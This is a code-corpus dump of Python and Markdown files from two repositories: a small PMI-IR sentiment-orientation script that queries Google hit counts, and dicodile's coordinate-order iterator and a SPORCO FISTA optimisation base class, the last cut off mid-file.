"blob_id": "d74c4e9cb7be567b4c8debb62ab2b37c5130be52",
"content_id": "6cd626d2e7ed0a2f8d5fb4d0f989acf98670a52e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 439,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 10,
"path": "/README.md",
"repo_name": "keshr3106/PMI-IR-Algorithm",
"src_encoding": "UTF-8",
"text": "PMI-IR-Algorithm\n================\n\n* Implementation of the PMI-IR Algorithm as specified by Turney(2002) in http://www.aclweb.org/anthology/P02-1053.pdf.\n\n* POS Tagger to extract two word phrases from reviews is implemented.\n\n* Semantic Orientation of the phrase is calcluated using the PMI-IR Algorithm.\n\n* SO(phrase) is negative if the phrase is more strongly associated with the word \"poor\" and is positive with the word \"excellent\".\n\n\n"
},
{
"alpha_fraction": 0.5190087556838989,
"alphanum_fraction": 0.540129542350769,
"avg_line_length": 29.101694107055664,
"blob_id": "c6795edbbee5bd647e434a8b065adc9899da3ebe",
"content_id": "de7df07fb11c66e61c8b70696ef78928a0770371",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3551,
"license_type": "no_license",
"max_line_length": 256,
"num_lines": 118,
"path": "/PMI.py",
"repo_name": "keshr3106/PMI-IR-Algorithm",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport nltk, re, pprint\nfrom nltk import bigrams\nimport urllib,urllib2\nimport copy\nfrom nltk.collocations import *\nfrom nltk.tokenize import word_tokenize\nimport nltk.data\nimport urllib\nimport json\nfrom math import log\nimport itertools\n\n\nlist=[]\nnewlist=[]\nnewlist1=[]\nct=0\n\ndef hits(word1,word2=\"\"): #\n query = \"http://ajax.googleapis.com/ajax/services/search/web?v=1.0&q=%s\"\n if word2 == \"\":\n results = urllib.urlopen(query % word1)\n else:\n results = urllib.urlopen(query % word1+\" \"+\"AROUND(10)\"+\" \"+word2)\n json_res = json.loads(results.read())\n google_hits=int(json_res['responseData']['cursor']['estimatedResultCount'])\n return google_hits\n\n\ndef so(phrase):\n num = hits(phrase,\"excellent\")\n #print num\n den = hits(phrase,\"poor\")\n #print den\n ratio = num / den\n #print ratio\n sop = log(ratio)\n return sop\n\nlist_first = [\"RB\",\"RBR\",\"RBS\"]\nlist_second = [\"VB\",\"VBD\",\"VBN\",\"VBG\"]\nlist_combn = itertools.product(list1,list2)\n\n\n\n \n\ndef check(newl,spl1):\n print newl\n print spl1\n for k in range(0,len(newl)):\n if(k!=len(newl)-1):\n list_new=[]\n list_new.append(newl[k])\n list_new.append(newl[k+1])\n list_new = tuple(list_new)\n \n if( newl[k]==\"JJ\" and newl[k+1]==\"JJ\" and newl[k+2]!=\"NN\" and newl[k+2]!=\"NNS\"):\n return \"\".join(spl1[k])+\" \"+\"\".join(spl1[k+1])\n \n if( newl[k]==\"JJ\" and newl[k+1]==\"NN\" ) or ( newl[k]==\"JJ\" and newl[k+1]==\"NNS\" ):\n return \"\".join(spl1[k])+\" \"+\"\".join(spl1[k+1])\n \n if( newl[k]==\"NN\" and newl[k+1]==\"JJ\" and newl[k+2]!=\"NN\" and newl[k+2]!=\"NNS\") or ( newl[k]==\"NNS\" and newl[k+1]==\"JJ\" and newl[k+2]!=\"NN\" and newl[k+2]!=\"NNS\"):\n return \"\".join(spl1[k])+\" \"+\"\".join(spl1[k+1])\n \n if( newl[k]==\"RB\" and newl[k+1]==\"JJ\" and newl[k+2]!=\"NN\" and newl[k+2]!=\"NNS\") or ( newl[k]==\"RBR\" and newl[k+1]==\"JJ\" and newl[k+2]!=\"NN\" and newl[k+2]!=\"NNS\") or ( newl[k]==\"RBS\" and newl[k+1]==\"JJ\" and newl[k+2]!=\"NN\" and newl[k+2]!=\"NNS\"):\n return \"\".join(spl1[k])+\" \"+\"\".join(spl1[k+1])\n \n for iter in list_combn:\n if(list_new == iter):\n return \"\".join(spl1[k])+\" \"+\"\".join(spl1[k+1])\n \n \n\ndef text_pos(raw):\n global list,newlist,newlist1,ct\n print \"raw input:\",raw\n spl=raw.split()\n print \"\\n\"\n print \"split version of input:\",spl\n pos=nltk.pos_tag(spl)\n print \"\\n\"\n print \"POS tagged text:\",\"\"\n for iter in pos:\n print iter,\"\"\n for i in range(0,len(pos)):\n if(i!=len(pos)-1):\n list.append(pos[i])\n list.append(pos[i+1])\n t1 = list[0]\n t2 = list[1]\n newlist.append(t1[1])\n newlist.append(t2[1])\n list=[]\n print \"\\n\"\n print \"Extracting the tags alone:\",\"\"\n print newlist\n for j in range(0,len(newlist)):\n if((j%2!=0) and (j!=len(newlist)-1)):\n newlist[j]=0\n \n newlist = [x for x in newlist if x != 0]\n print \"Checking whether the tags conform to the required pattern...\"\n print \"\\n\"\n print spl\n print newlist\n print \"The extracted two-word phrases which satisfy the required pattern are:\"\n strr1=check(newlist,spl)\n return strr1\n\nprint \"PMI - Pointwise Mutual Information\"\nprint \"\\n\"\nstrr = text_pos(\"Nokia is a amazing phone\")\nprint strr\nx = so(strr)\nprint x"
},
{
"alpha_fraction": 0.6302294135093689,
"alphanum_fraction": 0.6437246799468994,
"avg_line_length": 23.733333587646484,
"blob_id": "67de3c0f6437a08b4e95ab688b205e94c4707bb9",
"content_id": "7490037ca8e9690cc686ea483dd5d6d64f03e7ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 741,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 30,
"path": "/Semantic Orientation.py",
"repo_name": "keshr3106/PMI-IR-Algorithm",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport urllib\nimport json\nfrom math import log\n\n\ndef hits(word1,word2=\"\"):\n query = \"http://ajax.googleapis.com/ajax/services/search/web?v=1.0&q=%s\"\n if word2 == \"\":\n results = urllib.urlopen(query % word1)\n else:\n results = urllib.urlopen(query % word1+\" \"+\"AROUND(10)\"+\" \"+word2)\n json_res = json.loads(results.read())\n google_hits=int(json_res['responseData']['cursor']['estimatedResultCount'])\n return google_hits\n\n\ndef so(phrase):\n num = hits(phrase,\"excellent\")\n #print num\n den = hits(phrase,\"poor\")\n #print den\n ratio = num / den\n #print ratio\n sop = log(ratio)\n return sop\n\ninput_phrase = raw_input(\"Enter Input Phrase\")\n\nprint so(input_phrase)"
}
] | 3 |
tomMoral/dicodile | https://github.com/tomMoral/dicodile | 2d7da76be7d32fb05502cbb358fcda0018e5c00c | 5a64fbe456f3a117275c45ee1f10c60d6e133915 | f523e7bdd7f616267b82a7f00f2b7cae132dc6b9 | refs/heads/main | 2023-05-25T11:58:05.596455 | 2023-05-19T14:35:04 | 2023-05-19T14:35:04 | 167,703,861 | 17 | 8 | BSD-3-Clause | 2019-01-26T15:26:24 | 2023-04-17T18:37:19 | 2023-05-19T14:35:05 | Python | [
{
"alpha_fraction": 0.5222331881523132,
"alphanum_fraction": 0.5266798138618469,
"avg_line_length": 26.72602653503418,
"blob_id": "0f9f6eef59f3745796f27616d0ef8090bbc17fe2",
"content_id": "f564305fad21e2728283fb9d53cfbde6c2cd663d",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2024,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 73,
"path": "/dicodile/utils/order_iterator.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import itertools\nimport numpy as np\n\n\nfrom . import check_random_state\nfrom .shape_helpers import fast_unravel, fast_unravel_offset\n\n\ndef get_coordinate_iterator(shape, strategy, random_state):\n order = np.array(list(itertools.product(*[range(v) for v in shape])))\n order_ = order.copy()\n n_coordinates = np.prod(shape)\n\n rng = check_random_state(random_state)\n\n def iter_coord():\n i = 0\n if strategy == 'random':\n def shuffle():\n order[:] = order_[rng.choice(range(n_coordinates),\n size=n_coordinates)]\n elif strategy == 'cyclic-r':\n def shuffle():\n order[:] = order[rng.choice(range(n_coordinates),\n size=n_coordinates, replace=False)]\n else:\n def shuffle():\n pass\n\n while True:\n j = i % n_coordinates\n if j == 0:\n shuffle()\n yield order[j]\n i += 1\n\n return iter_coord()\n\n\ndef get_order_iterator(shape, strategy, random_state, offset=None):\n\n rng = check_random_state(random_state)\n n_coordinates = np.prod(shape)\n\n if offset is None:\n def unravel(i0):\n return tuple(fast_unravel(i0, shape))\n else:\n def unravel(i0):\n return tuple(fast_unravel_offset(i0, shape, offset))\n\n if strategy == 'cyclic':\n # return itertools.cycle(range(n_coordinates))\n order = np.arange(n_coordinates)\n\n def shuffle():\n pass\n else:\n replace = strategy == 'random'\n order = rng.choice(range(n_coordinates), size=n_coordinates,\n replace=replace)\n\n def shuffle():\n order[:] = rng.choice(n_coordinates, size=n_coordinates,\n replace=replace)\n\n def iter_order():\n while True:\n shuffle()\n for i0 in order:\n yield unravel(i0)\n\n return iter_order()\n"
},
{
"alpha_fraction": 0.5548427700996399,
"alphanum_fraction": 0.5618847608566284,
"avg_line_length": 27.91577911376953,
"blob_id": "a06680b2ad83ed7111e71ecef0fc2b9f8ed70507",
"content_id": "5d55480ec014e3d71566db53bf27c7f9c50adf10",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 27123,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 938,
"path": "/benchmarks/other/sporco/fista/fista.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2016-2018 by Cristina Garcia-Cardona <cgarciac@lanl.gov>\n# Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Base classes for FISTA algorithms\"\"\"\n\nfrom __future__ import division\nfrom __future__ import print_function\nfrom builtins import range\n\nimport copy\nimport numpy as np\n\nfrom benchmarks.other.sporco import cdict\nfrom benchmarks.other.sporco import util\nfrom benchmarks.other.sporco import common\nimport benchmarks.other.sporco.linalg as sl\n\n\n__author__ = \"\"\"Cristina Garcia-Cardona <cgarciac@lanl.gov>\"\"\"\n\n\n\nclass FISTA(common.IterativeSolver):\n r\"\"\"Base class for Fast Iterative Shrinkage/Thresholding algorithm\n (FISTA) algorithms :cite:`beck-2009-fast`. A robust variant\n :cite:`florea-2017-robust` is also supported.\n\n Solve optimisation problems of the form\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x}} \\; f(\\mathbf{x}) + g(\\mathbf{x}) \\;\\;,\n\n where :math:`f, g` are convex functions and :math:`f` is smooth.\n\n This class is intended to be a base class of other classes that\n specialise to specific optimisation problems.\n\n After termination of the :meth:`solve` method, attribute\n :attr:`itstat` is a list of tuples representing statistics of each\n iteration. The default fields of the named tuple\n ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``FVal`` : Value of smooth objective function component :math:`f`\n\n ``GVal`` : Value of objective function component :math:`g`\n\n ``F_Btrack`` : Value of objective function :math:`f + g`\n (see Sec. 2.2 of :cite:`beck-2009-fast`)\n\n ``Q_Btrack`` : Value of Quadratic approximation :math:`Q_L`\n (see Sec. 2.3 of :cite:`beck-2009-fast`)\n\n ``IterBtrack`` : Number of iterations in backtracking\n\n ``Rsdl`` : Residual\n\n ``L`` : Inverse of gradient step parameter\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n class Options(cdict.ConstrainedDict):\n r\"\"\"ADMM algorithm options.\n\n Options:\n\n ``FastSolve`` : Flag determining whether non-essential\n computation is skipped. When ``FastSolve`` is ``True`` and\n ``Verbose`` is ``False``, the functional value and related\n iteration statistics are not computed. If ``FastSolve`` is\n ``True`` residuals are also not calculated, in which case the\n residual-based stopping method is also disabled, with the\n number of iterations determined only by ``MaxMainIter``.\n\n ``Verbose`` : Flag determining whether iteration status is\n displayed.\n\n ``StatusHeader`` : Flag determining whether status header and\n separator are displayed.\n\n ``DataType`` : Specify data type for solution variables,\n e.g. ``np.float32``.\n\n ``X0`` : Initial value for X variable.\n\n ``Callback`` : Callback function to be called at the end of\n every iteration.\n\n ``MaxMainIter`` : Maximum main iterations.\n\n ``IterTimer`` : Label of the timer to use for iteration times.\n\n ``RelStopTol`` : Relative convergence tolerance for fixed point\n residual (see Sec. 4.3 of :cite:`liu-2018-first`).\n\n ``L`` : Inverse of gradient step parameter :math:`L`.\n\n ``AutoStop`` : Options for adaptive stoping strategy (fixed\n point residual, see Sec. 4.3 of :cite:`liu-2018-first`).\n\n ``Enabled`` : Flag determining whether the adaptive stopping\n relative parameter strategy is enabled.\n\n ``Tau0`` : numerator in adaptive criterion\n (:math:`\\tau_0` in :cite:`liu-2018-first`).\n\n ``BackTrack`` : Options for adaptive L strategy (backtracking,\n see Sec. 4 of :cite:`beck-2009-fast` or Robust Fista\n in :cite:`florea-2017-robust`).\n\n ``Enabled`` : Flag determining whether adaptive inverse step\n size parameter strategy is enabled. When true, backtracking\n in Sec. 4 of :cite:`beck-2009-fast` is used. In combination with\n the ``Robust`` flag it enables the backtracking strategy in\n :cite:`florea-2017-robust`.\n\n ``Robust`` : Flag determining if the robust FISTA update is to be\n applied as in :cite:`florea-2017-robust`.\n\n ``gamma_d`` : Multiplier applied to decrease L when backtracking in\n robust FISTA (:math:`\\gamma_d` in :cite:`florea-2017-robust`).\n\n ``gamma_u`` : Multiplier applied to increase L when backtracking in\n standard FISTA (corresponding to :math:`\\eta` in\n :cite:`beck-2009-fast`) or in robust FISTA (corresponding Total\n :math:`\\gamma_u` in :cite:`florea-2017-robust`).\n\n ``MaxIter`` : Maximum iterations of updating L when\n backtracking.\n \"\"\"\n\n defaults = {'FastSolve': False, 'Verbose': False,\n 'StatusHeader': True, 'DataType': None,\n 'X0': None, 'Callback': None,\n 'MaxMainIter': 1000, 'IterTimer': 'solve',\n 'RelStopTol': 1e-3, 'L': None,\n 'BackTrack':\n {'Enabled': False, 'Robust': False,\n 'gamma_d': 0.9, 'gamma_u': 1.2, 'MaxIter': 100},\n 'AutoStop': {'Enabled': False, 'Tau0': 1e-2}}\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n FISTA algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n cdict.ConstrainedDict.__init__(self, opt)\n\n\n\n fwiter = 4\n \"\"\"Field width for iteration count display column\"\"\"\n fpothr = 2\n \"\"\"Field precision for other display columns\"\"\"\n\n itstat_fields_objfn = ('ObjFun', 'FVal', 'GVal')\n \"\"\"Fields in IterationStats associated with the objective function;\n see :meth:`eval_objfun`\"\"\"\n itstat_fields_alg = ('Rsdl', 'F_Btrack', 'Q_Btrack', 'IterBTrack', 'L')\n \"\"\"Fields in IterationStats associated with the specific solver\n algorithm\"\"\"\n itstat_fields_extra = ()\n \"\"\"Non-standard fields in IterationStats; see :meth:`itstat_extra`\"\"\"\n\n hdrtxt_objfn = ('Fnc', 'f', 'g')\n \"\"\"Display column headers associated with the objective function;\n see :meth:`eval_objfun`\"\"\"\n hdrval_objfun = {'Fnc': 'ObjFun', 'f': 'FVal', 'g': 'GVal'}\n \"\"\"Dictionary mapping display column headers in :attr:`hdrtxt_objfn`\n to IterationStats entries\"\"\"\n\n\n\n def __new__(cls, *args, **kwargs):\n \"\"\"Create a FISTA object and start its initialisation timer.\"\"\"\n\n instance = super(FISTA, cls).__new__(cls)\n instance.timer = util.Timer(['init', 'solve', 'solve_wo_func',\n 'solve_wo_rsdl', 'solve_wo_btrack'])\n instance.timer.start('init')\n return instance\n\n\n\n def __init__(self, xshape, dtype, opt=None):\n r\"\"\"\n Parameters\n ----------\n xshape : tuple of ints\n Shape of working variable X\n dtype : data-type\n Data type for working variables (overridden by 'DataType' option)\n opt : :class:`FISTA.Options` object\n Algorithm options\n \"\"\"\n\n if opt is None:\n opt = FISTA.Options()\n if not isinstance(opt, FISTA.Options):\n raise TypeError(\"Parameter opt must be an instance of \"\n \"FISTA.Options\")\n\n self.opt = opt\n\n # DataType option overrides data type inferred from __init__\n # parameters of derived class\n self.set_dtype(opt, dtype)\n\n # Initialise attributes representing step parameter and other\n # parameters\n self.set_attr('L', opt['L'], dval=1.0, dtype=self.dtype)\n dval_gamma_u = 1.2\n if self.opt['BackTrack', 'Robust']:\n dval_gamma_u = 2.\n self.set_attr('L_gamma_u', opt['BackTrack', 'gamma_u'],\n dval=dval_gamma_u, dtype=self.dtype)\n self.set_attr('L_gamma_d', opt['BackTrack', 'gamma_d'], dval=0.9,\n dtype=self.dtype)\n self.set_attr('L_maxiter', opt['BackTrack', 'MaxIter'], dval=1.0,\n dtype=self.dtype)\n\n # If using adaptative stop criterion, set tau0 parameter\n if self.opt['AutoStop', 'Enabled']:\n self.tau0 = self.opt['AutoStop', 'Tau0']\n\n # Initialise working variable X\n if self.opt['X0'] is None:\n self.X = self.xinit(xshape)\n else:\n self.X = self.opt['X0'].astype(self.dtype, copy=True)\n\n # Default values for variables created only if BackTrack is enabled\n if self.opt['BackTrack', 'Enabled']:\n self.F = 0.\n self.Q = 0.\n self.iterBTrack = 0\n # Determine type of backtracking\n if self.opt['BackTrack', 'Robust']:\n self.Tk = 0.\n self.zzinit()\n self.backtracking = self.robust_backtrack\n else:\n self.t = 1.\n self.backtracking = self.standard_backtrack\n else:\n self.F = None\n self.Q = None\n self.iterBTrack = None\n self.t = 1\n\n self.Y = None\n\n self.itstat = []\n self.k = 0\n\n\n\n def xinit(self, xshape):\n \"\"\"Return initialiser for working variable X.\"\"\"\n\n return np.zeros(xshape, dtype=self.dtype)\n\n\n\n def zzinit(self):\n \"\"\"Return initialiser for working variable ZZ (required for\n robust FISTA).\n \"\"\"\n\n self.ZZ = self.X.copy()\n\n\n\n def solve(self):\n \"\"\"Start (or re-start) optimisation. This method implements the\n framework for the iterations of a FISTA algorithm. There is\n sufficient flexibility in overriding the component methods that\n it calls that it is usually not necessary to override this method\n in derived clases.\n\n If option ``Verbose`` is ``True``, the progress of the\n optimisation is displayed at every iteration. At termination\n of this method, attribute :attr:`itstat` is a list of tuples\n representing statistics of each iteration, unless option\n ``FastSolve`` is ``True`` and option ``Verbose`` is ``False``.\n\n Attribute :attr:`timer` is an instance of :class:`.util.Timer`\n that provides the following labelled timers:\n\n ``init``: Time taken for object initialisation by\n :meth:`__init__`\n\n ``solve``: Total time taken by call(s) to :meth:`solve`\n\n ``solve_wo_func``: Total time taken by call(s) to\n :meth:`solve`, excluding time taken to compute functional\n value and related iteration statistics\n\n ``solve_wo_rsdl`` : Total time taken by call(s) to\n :meth:`solve`, excluding time taken to compute functional\n value and related iteration statistics as well as time take\n to compute residuals\n\n ``solve_wo_btrack`` : Total time taken by call(s) to\n :meth:`solve`, excluding time taken to compute functional\n value and related iteration statistics as well as time take\n to compute residuals and implemented ``BackTrack`` mechanism\n \"\"\"\n\n # Open status display\n fmtstr, nsep = self.display_start()\n\n # Start solve timer\n self.timer.start(['solve', 'solve_wo_func', 'solve_wo_rsdl',\n 'solve_wo_btrack'])\n\n # Main optimisation iterations\n for self.k in range(self.k, self.k + self.opt['MaxMainIter']):\n\n # Update record of X from previous iteration\n self.store_prev()\n\n # Compute backtracking\n if self.opt['BackTrack', 'Enabled'] and self.k >= 0:\n self.timer.stop('solve_wo_btrack')\n # Compute backtracking\n self.backtracking()\n self.timer.start('solve_wo_btrack')\n else:\n # Compute just proximal step\n self.proximal_step()\n # Update by combining previous iterates\n self.combination_step()\n\n # Compute residuals and stopping thresholds\n self.timer.stop(['solve_wo_rsdl', 'solve_wo_btrack'])\n if not self.opt['FastSolve']:\n frcxd, adapt_tol = self.compute_residuals()\n self.timer.start('solve_wo_rsdl')\n\n # Compute and record other iteration statistics and\n # display iteration stats if Verbose option enabled\n self.timer.stop(['solve_wo_func', 'solve_wo_rsdl',\n 'solve_wo_btrack'])\n if not self.opt['FastSolve']:\n itst = self.iteration_stats(self.k, frcxd)\n self.itstat.append(itst)\n self.display_status(fmtstr, itst)\n self.timer.start(['solve_wo_func', 'solve_wo_rsdl',\n 'solve_wo_btrack'])\n\n # Call callback function if defined\n if self.opt['Callback'] is not None:\n if self.opt['Callback'](self):\n break\n\n # Stop if residual-based stopping tolerances reached\n if not self.opt['FastSolve']:\n if frcxd < adapt_tol:\n break\n\n # Increment iteration count\n self.k += 1\n\n # Record solve time\n self.timer.stop(['solve', 'solve_wo_func', 'solve_wo_rsdl',\n 'solve_wo_btrack'])\n\n # Print final separator string if Verbose option enabled\n self.display_end(nsep)\n\n return self.getmin()\n\n\n\n def getmin(self):\n \"\"\"Get minimiser after optimisation.\"\"\"\n\n return self.X\n\n\n\n def proximal_step(self, grad=None):\n \"\"\"Compute proximal update (gradient descent + regularization).\"\"\"\n\n if grad is None:\n grad = self.eval_grad()\n\n V = self.Y - (1. / self.L) * grad\n\n self.X = self.eval_proxop(V)\n\n return grad\n\n\n\n def combination_step(self):\n \"\"\"Build next update by a smart combination of previous updates.\n (standard FISTA :cite:`beck-2009-fast`).\n \"\"\"\n\n # Update t step\n tprv = self.t\n self.t = 0.5 * float(1. + np.sqrt(1. + 4. * tprv**2))\n\n # Update Y\n if not self.opt['FastSolve']:\n self.Yprv = self.Y.copy()\n self.Y = self.X + ((tprv - 1.) / self.t) * (self.X - self.Xprv)\n\n\n\n def standard_backtrack(self):\n \"\"\"Estimate step size L by computing a linesearch that\n guarantees that F <= Q according to the standard FISTA\n backtracking strategy in :cite:`beck-2009-fast`.\n This also updates variable Y.\n \"\"\"\n\n gradY = self.eval_grad() # Given Y(f), this updates computes gradY(f)\n\n maxiter = self.L_maxiter\n\n iterBTrack = 0\n linesearch = 1\n while linesearch and iterBTrack < maxiter:\n\n self.proximal_step(gradY) # Given gradY(f), L, this updates X(f)\n\n f = self.obfn_f(self.var_x())\n Dxy = self.eval_Dxy()\n Q = self.obfn_f(self.var_y()) + \\\n self.eval_linear_approx(Dxy, gradY) + \\\n (self.L / 2.) * np.linalg.norm(Dxy.flatten(), 2)**2\n\n if f <= Q:\n linesearch = 0\n else:\n self.L *= self.L_gamma_u\n\n iterBTrack += 1\n\n self.F = f\n self.Q = Q\n self.iterBTrack = iterBTrack\n # Update auxiliary sequence\n self.combination_step()\n\n\n\n def robust_backtrack(self):\n \"\"\"Estimate step size L by computing a linesearch that\n guarantees that F <= Q according to the robust FISTA\n backtracking strategy in :cite:`florea-2017-robust`.\n This also updates all the supporting variables.\n \"\"\"\n\n self.L *= self.L_gamma_d\n maxiter = self.L_maxiter\n\n iterBTrack = 0\n linesearch = 1\n\n self.store_Yprev()\n while linesearch and iterBTrack < maxiter:\n\n t = float(1. + np.sqrt(1. + 4. * self.L * self.Tk)) / (2. * self.L)\n T = self.Tk + t\n y = (self.Tk * self.var_xprv() + t * self.ZZ) / T\n self.update_var_y(y)\n\n gradY = self.proximal_step() # Given Y(f), L, this updates X(f)\n\n f = self.obfn_f(self.var_x())\n Dxy = self.eval_Dxy()\n Q = self.obfn_f(self.var_y()) + \\\n self.eval_linear_approx(Dxy, gradY) + \\\n (self.L / 2.) * np.linalg.norm(Dxy.flatten(), 2)**2\n\n if f <= Q:\n linesearch = 0\n else:\n self.L *= self.L_gamma_u\n\n iterBTrack += 1\n\n self.Tk = T\n self.ZZ += (t * self.L * (self.var_x() - self.var_y()))\n\n self.F = f\n self.Q = Q\n self.iterBTrack = iterBTrack\n\n\n\n def eval_linear_approx(self, Dxy, gradY):\n r\"\"\"Compute term\n :math:`\\langle \\nabla f(\\mathbf{y}), \\mathbf{x} - \\mathbf{y} \\rangle`\n that is part of the quadratic function :math:`Q_L` used\n for backtracking.\n \"\"\"\n\n return np.sum(Dxy * gradY)\n\n\n\n def eval_grad(self):\n \"\"\"Compute gradient.\n\n Overriding this method is required.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def eval_proxop(self, V):\n \"\"\"Compute proximal operator of :math:`g`.\n\n Overriding this method is required.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def store_prev(self):\n \"\"\"Store previous X state.\"\"\"\n\n self.Xprv = self.X.copy()\n\n\n\n def store_Yprev(self):\n \"\"\"Store previous Y state.\"\"\"\n\n self.Yprv = self.Y.copy()\n\n\n\n def eval_Dxy(self):\n \"\"\"Evaluate difference of state and auxiliary state updates.\"\"\"\n\n return self.X - self.Y\n\n\n\n def compute_residuals(self):\n \"\"\"Compute residuals and stopping thresholds.\"\"\"\n\n r = self.rsdl()\n adapt_tol = self.opt['RelStopTol']\n\n if self.opt['AutoStop', 'Enabled']:\n adapt_tol = self.tau0 / (1. + self.k)\n\n return r, adapt_tol\n\n\n\n @classmethod\n def hdrtxt(cls):\n \"\"\"Construct tuple of status display column title.\"\"\"\n\n return ('Itn',) + cls.hdrtxt_objfn + ('Rsdl', 'F', 'Q', 'It_Bt', 'L')\n\n\n\n @classmethod\n def hdrval(cls):\n \"\"\"Construct dictionary mapping display column title to\n IterationStats entries.\n \"\"\"\n\n dict = {'Itn': 'Iter'}\n dict.update(cls.hdrval_objfun)\n dict.update({'Rsdl': 'Rsdl', 'F': 'F_Btrack', 'Q': 'Q_Btrack',\n 'It_Bt': 'IterBTrack', 'L': 'L'})\n\n return dict\n\n\n\n def iteration_stats(self, k, frcxd):\n \"\"\"Construct iteration stats record tuple.\"\"\"\n\n tk = self.timer.elapsed(self.opt['IterTimer'])\n tpl = (k,) + self.eval_objfn() + \\\n (frcxd, self.F, self.Q, self.iterBTrack, self.L) + \\\n self.itstat_extra() + (tk,)\n return type(self).IterationStats(*tpl)\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of objective function as well as total\n contribution to objective function.\n \"\"\"\n\n fval = self.obfn_f(self.X)\n gval = self.obfn_g(self.X)\n obj = fval + gval\n return (obj, fval, gval)\n\n\n\n def itstat_extra(self):\n \"\"\"Non-standard entries for the iteration stats record tuple.\"\"\"\n\n return ()\n\n\n\n def getitstat(self):\n \"\"\"Get iteration stats as named tuple of arrays instead of\n array of named tuples.\n \"\"\"\n\n return util.transpose_ntpl_list(self.itstat)\n\n\n\n def display_start(self):\n \"\"\"Set up status display if option selected. NB: this method\n assumes that the first entry is the iteration count and the\n last is the L value.\n \"\"\"\n\n if self.opt['Verbose']:\n # If backtracking option enabled F, Q, itBT, L are\n # included in iteration status\n if self.opt['BackTrack', 'Enabled']:\n hdrtxt = type(self).hdrtxt()\n else:\n hdrtxt = type(self).hdrtxt()[0:-4]\n # Call utility function to construct status display formatting\n hdrstr, fmtstr, nsep = common.solve_status_str(\n hdrtxt, fmtmap={'It_Bt': '%5d'}, fwdth0=type(self).fwiter,\n fprec=type(self).fpothr)\n # Print header and separator strings\n if self.opt['StatusHeader']:\n print(hdrstr)\n print(\"-\" * nsep)\n else:\n fmtstr, nsep = '', 0\n\n return fmtstr, nsep\n\n\n\n def display_status(self, fmtstr, itst):\n \"\"\"Display current iteration status as selection of fields from\n iteration stats tuple.\n \"\"\"\n\n if self.opt['Verbose']:\n hdrtxt = type(self).hdrtxt()\n hdrval = type(self).hdrval()\n itdsp = tuple([getattr(itst, hdrval[col]) for col in hdrtxt])\n if not self.opt['BackTrack', 'Enabled']:\n itdsp = itdsp[0:-4]\n\n print(fmtstr % itdsp)\n\n\n\n def display_end(self, nsep):\n \"\"\"Terminate status display if option selected.\"\"\"\n\n if self.opt['Verbose'] and self.opt['StatusHeader']:\n print(\"-\" * nsep)\n\n\n\n def var_x(self):\n r\"\"\"Get :math:`\\mathbf{x}` variable.\"\"\"\n\n return self.X\n\n\n\n def var_y(self):\n r\"\"\"Get :math:`\\mathbf{y}` variable.\"\"\"\n\n return self.Y\n\n\n\n def var_xprv(self):\n r\"\"\"Get :math:`\\mathbf{x}` variable of previous iteration.\"\"\"\n\n return self.Xprv\n\n\n\n def update_var_y(self, y):\n r\"\"\"Update :math:`\\mathbf{y}` variable.\"\"\"\n\n self.Y = y\n\n\n\n def obfn_f(self, X):\n r\"\"\"Compute :math:`f(\\mathbf{x})` component of FISTA objective\n function.\n\n Overriding this method is required (even if :meth:`eval_objfun`\n is overriden, since this method is required for backtracking).\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def obfn_g(self, X):\n r\"\"\"Compute :math:`g(\\mathbf{x})` component of FISTA objective\n function.\n\n Overriding this method is required if :meth:`eval_objfun`\n is not overridden.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def rsdl(self):\n \"\"\"Compute fixed point residual.\n\n Overriding this method is required.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n\n\nclass FISTADFT(FISTA):\n r\"\"\"\n Base class for FISTA algorithms with gradients and updates computed\n in the frequency domain.\n\n |\n\n .. inheritance-diagram:: FISTADFT\n :parts: 2\n\n |\n\n Solve optimisation problems of the form\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x}} \\; f(\\mathbf{x}) + g(\\mathbf{x})\n \\;\\;,\n\n where :math:`f, g` are convex functions and :math:`f` is smooth.\n\n This class specialises class FISTA, but remains a base class for\n other classes that specialise to specific optimisation problems.\n \"\"\"\n\n\n class Options(FISTA.Options):\n \"\"\"FISTADFT algorithm options.\n\n Options include all of those defined in :class:`FISTA.Options`.\n \"\"\"\n\n defaults = copy.deepcopy(FISTA.Options.defaults)\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n FISTADFT algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n FISTA.Options.__init__(self, opt)\n\n\n\n\n def __init__(self, xshape, dtype, opt=None):\n \"\"\"\n Parameters\n ----------\n xshape : tuple of ints\n Shape of working variable X (the primary variable)\n dtype : data-type\n Data type for working variables\n opt : :class:`FISTADFT.Options` object\n Algorithm options\n \"\"\"\n\n if opt is None:\n opt = 